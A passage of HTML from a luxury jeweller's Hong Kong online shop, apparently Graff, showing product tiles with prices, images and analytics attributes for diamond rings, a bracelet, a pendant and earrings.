            title="Round Diamond Slim Bracelet"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/hk-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/round-diamond-slim-bracelet/RGB328_RGB328.html" tabindex="0">Round Diamond Slim Bracelet</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold, 0.10 carat</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="255000.00">
                    HK$255,000.00


                </span>
                
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGR913_RGR913">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGR913_RGR913"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Classic Butterfly Petite Diamond Ring&quot;,&quot;id&quot;:&quot;RGR913_RGR913&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_rings&quot;,&quot;price&quot;:&quot;132000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Classic Butterfly Petite Diamond Ring&quot;,&quot;id&quot;:&quot;RGR913_RGR913&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_rings&quot;,&quot;price&quot;:&quot;132000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGR913_RGR913" />
        <meta itemprop="description" content="Classic Butterfly Petite Diamond Ring" />
        <meta itemprop="name" content="Classic Butterfly Petite Diamond Ring" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw549fab9c/sfcc-graff-staging/R/G/R/9/1/RGR913_RGR913_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="132000.00" />
            <meta itemprop="priceCurrency" content="HKD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/hk-en/jewelry/view-by-collection/butterfly/classic-butterfly/petite-butterfly-marquise-cut-and-pear-shape-diamond-ring/RGR913_RGR913.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="5cc88f5e2a934c288a766b4944" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_HK-Site/en_HK/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_HK-Site/en_HK/Wishlist-RemoveProduct?pid=RGR913_RGR913"
        data-url-empty="/on/demandware.store/Sites-Graff_HK-Site/en_HK/Wishlist-RemoveProduct"
        data-key="RGR913_RGR913"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/hk-en/jewelry/view-by-collection/butterfly/classic-butterfly/petite-butterfly-marquise-cut-and-pear-shape-diamond-ring/RGR913_RGR913.html" aria-label="Classic Butterfly Petite Diamond Ring"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw549fab9c/sfcc-graff-staging/R/G/R/9/1/RGR913_RGR913_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw549fab9c/sfcc-graff-staging/R/G/R/9/1/RGR913_RGR913_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw549fab9c/sfcc-graff-staging/R/G/R/9/1/RGR913_RGR913_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw549fab9c/sfcc-graff-staging/R/G/R/9/1/RGR913_RGR913_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw549fab9c/sfcc-graff-staging/R/G/R/9/1/RGR913_RGR913_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Classic Butterfly Petite Diamond Ring"
            title="Classic Butterfly Petite Diamond Ring"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/hk-en/jewelry/view-by-collection/butterfly/classic-butterfly/petite-butterfly-marquise-cut-and-pear-shape-diamond-ring/RGR913_RGR913.html" tabindex="0">Classic Butterfly Petite Diamond Ring</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">WHITE GOLD</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="132000.00">
                    HK$132,000.00


                </span>
                
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGP906_RGP906">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP906_RGP906"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Butterfly Silhouette &amp; Flower Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP906_RGP906&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;32500.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Butterfly Silhouette &amp; Flower Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP906_RGP906&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;32500.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP906_RGP906" />
        <meta itemprop="description" content="Butterfly Silhouette &amp; Flower Diamond Pendant" />
        <meta itemprop="name" content="Butterfly Silhouette &amp; Flower Diamond Pendant" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef0cd3c4/sfcc-graff-staging/R/G/P/9/0/RGP906_GP114495_Hero_V2.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="32500.00" />
            <meta itemprop="priceCurrency" content="HKD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/hk-en/jewelry/view-by-collection/butterfly/necklaces-pendants/butterfly-silhouette-flower-diamond-pendant/RGP906_RGP906.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="025c027d9fd9f45bc34d3454f7" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_HK-Site/en_HK/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_HK-Site/en_HK/Wishlist-RemoveProduct?pid=RGP906_RGP906"
        data-url-empty="/on/demandware.store/Sites-Graff_HK-Site/en_HK/Wishlist-RemoveProduct"
        data-key="RGP906_RGP906"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>Online Exclusive</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/hk-en/jewelry/view-by-collection/butterfly/necklaces-pendants/butterfly-silhouette-flower-diamond-pendant/RGP906_RGP906.html" aria-label="Butterfly Silhouette &amp; Flower Diamond Pendant"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef0cd3c4/sfcc-graff-staging/R/G/P/9/0/RGP906_GP114495_Hero_V2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef0cd3c4/sfcc-graff-staging/R/G/P/9/0/RGP906_GP114495_Hero_V2.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef0cd3c4/sfcc-graff-staging/R/G/P/9/0/RGP906_GP114495_Hero_V2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef0cd3c4/sfcc-graff-staging/R/G/P/9/0/RGP906_GP114495_Hero_V2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef0cd3c4/sfcc-graff-staging/R/G/P/9/0/RGP906_GP114495_Hero_V2.jpg?sw=800&amp;sh=800"
            alt="Butterfly Silhouette &amp; Flower Diamond Pendant"
            title="Butterfly Silhouette &amp; Flower Diamond Pendant"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/hk-en/jewelry/view-by-collection/butterfly/necklaces-pendants/butterfly-silhouette-flower-diamond-pendant/RGP906_RGP906.html" tabindex="0">Butterfly Silhouette &amp; Flower Diamond Pendant</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">White Gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="32500.00">
                    HK$32,500.00


                </span>
                
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGR507_RGR507">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGR507_RGR507"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Tilda&rsquo;s Bow Classic Diamond Ring&quot;,&quot;id&quot;:&quot;RGR507_RGR507&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Tilda's Bow/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_bow&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_bow_rings&quot;,&quot;price&quot;:&quot;163000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Tilda&rsquo;s Bow Classic Diamond Ring&quot;,&quot;id&quot;:&quot;RGR507_RGR507&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Tilda's Bow/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_bow&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_bow_rings&quot;,&quot;price&quot;:&quot;163000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGR507_RGR507" />
        <meta itemprop="description" content="Tilda&rsquo;s Bow Classic Diamond Ring" />
        <meta itemprop="name" content="Tilda&rsquo;s Bow Classic Diamond Ring" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwdbd12561/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR507_RGR507_GR47776_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="163000.00" />
            <meta itemprop="priceCurrency" content="HKD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/hk-en/jewellery-collections/view-by-collection/tilda-s-bow/tilda%25e2%2580%2599s-bow-classic-diamond-ring/RGR507_RGR507.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="7805f7c9f0bae63a6d0ab0d793" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_HK-Site/en_HK/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_HK-Site/en_HK/Wishlist-RemoveProduct?pid=RGR507_RGR507"
        data-url-empty="/on/demandware.store/Sites-Graff_HK-Site/en_HK/Wishlist-RemoveProduct"
        data-key="RGR507_RGR507"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/hk-en/jewellery-collections/view-by-collection/tilda-s-bow/tilda%25e2%2580%2599s-bow-classic-diamond-ring/RGR507_RGR507.html" aria-label="Tilda&rsquo;s Bow Classic Diamond Ring"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwdbd12561/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR507_RGR507_GR47776_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwdbd12561/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR507_RGR507_GR47776_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwdbd12561/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR507_RGR507_GR47776_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwdbd12561/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR507_RGR507_GR47776_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwdbd12561/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR507_RGR507_GR47776_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Tilda&rsquo;s Bow Classic Diamond Ring"
            title="Tilda&rsquo;s Bow Classic Diamond Ring"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/hk-en/jewellery-collections/view-by-collection/tilda-s-bow/tilda%25e2%2580%2599s-bow-classic-diamond-ring/RGR507_RGR507.html" tabindex="0">Tilda&rsquo;s Bow Classic Diamond Ring</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="163000.00">
                    HK$163,000.00


                </span>
                
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RER1001_RER1001">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RER1001_RER1001"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Castle Set Round Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RER1001_RER1001&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_rings&quot;,&quot;price&quot;:&quot;58000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Castle Set Round Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RER1001_RER1001&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_rings&quot;,&quot;price&quot;:&quot;58000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RER1001_RER1001" />
        <meta itemprop="description" content="Castle Set Round Diamond Wedding Band" />
        <meta itemprop="name" content="Castle Set Round Diamond Wedding Band" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw88a0432c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1001_RER1001_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="58000.00" />
            <meta itemprop="priceCurrency" content="HKD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/hk-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/castle-set-round-diamond-wedding-band/RER1001_RER1001.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="cac2343f6813f31e69c640ea3d" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_HK-Site/en_HK/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_HK-Site/en_HK/Wishlist-RemoveProduct?pid=RER1001_RER1001"
        data-url-empty="/on/demandware.store/Sites-Graff_HK-Site/en_HK/Wishlist-RemoveProduct"
        data-key="RER1001_RER1001"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/hk-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/castle-set-round-diamond-wedding-band/RER1001_RER1001.html" aria-label="Castle Set Round Diamond Wedding Band"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw88a0432c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1001_RER1001_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw88a0432c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1001_RER1001_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw88a0432c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1001_RER1001_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw88a0432c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1001_RER1001_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw88a0432c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1001_RER1001_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Castle Set Round Diamond Wedding Band"
            title="Castle Set Round Diamond Wedding Band"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/hk-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/castle-set-round-diamond-wedding-band/RER1001_RER1001.html" tabindex="0">Castle Set Round Diamond Wedding Band</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">platinum, 0.05 carat</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="58000.00">
                    HK$58,000.00


                </span>
                
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGE1646_RGE1646">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGE1646_RGE1646"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Tilda&rsquo;s Bow Diamond Stud Earrings&quot;,&quot;id&quot;:&quot;RGE1646_RGE1646&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Tilda's Bow/Earrings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_bow&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_bow_earrings&quot;,&quot;price&quot;:&quot;194000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Tilda&rsquo;s Bow Diamond Stud Earrings&quot;,&quot;id&quot;:&quot;RGE1646_RGE1646&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Tilda's Bow/Earrings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_bow&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_bow_earrings&quot;,&quot;price&quot;:&quot;194000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGE1646_RGE1646" />
        <meta itemprop="description" content="Tilda&rsquo;s Bow Diamond Stud Earrings" />
        <meta itemprop="name" content="Tilda&rsquo;s Bow Diamond Stud Earrings" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8adddcf8/sfcc-graff-staging/U/p/d/a/t/Update_RGE1646_GE37671_Hero.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="194000.00" />
            <meta itemprop="priceCurrency" content="HKD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/hk-en/jewellery-collections/view-by-collection/tilda-s-bow/tilda-s-bow-diamond-stud-earrings/RGE1646_RGE1646.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="175e54bf721ee7c6c5e8cd8b55" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_HK-Site/en_HK/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_HK-Site/en_HK/Wishlist-RemoveProduct?pid=RGE1646_RGE1646"
        data-url-empty="/on/demandware.store/Sites-Graff_HK-Site/en_HK/Wishlist-RemoveProduct"
        data-key="RGE1646_RGE1646"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
